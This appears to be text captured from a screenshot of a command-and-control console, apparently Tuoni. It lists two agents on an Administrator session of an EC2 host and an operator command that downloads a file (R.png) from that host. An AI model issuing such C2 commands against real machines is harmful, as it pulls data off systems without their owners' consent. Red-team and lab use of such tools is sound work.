 Agents
Search
OS GUID Listener Hostname IP Username PID Process Last First Operator Notes
488f649b MyNewListner EC2AMAZ-N8K6S3J 10.0.4.196 Administrator 3876 agent_1721316479205.x64.exe 2 s 37 min
4f034b05 MyNewListner EC2AMAZ-N8K6S3J 10.0.4.196 Administrator 4168 agent_1721316479205.x64.exe 9 s 4 hrs
488F649B-CONSOLE ×
cat png - Search Images_files [DIR]
cat png - Search Images.html [1113432 bytes]
desktop.ini [504 bytes]
R.png [4570923 bytes]
Command completed.
[2024-07-18T20:46:01.644Z]/Tuoni > download --filepath R.png --execConf.execType SELF
[2024-07-18T20:46:10.430Z]_[10.0.4.196]_R.png
Command completed.
[ EC2AMAZ-N8K6S3J ] [ X64 ] [ agent_1721316479205.x64.exe ] [ 3876 ] [ X64 ] [ EC2AMAZ-N8K6S3J\Administrator ] last: 3 s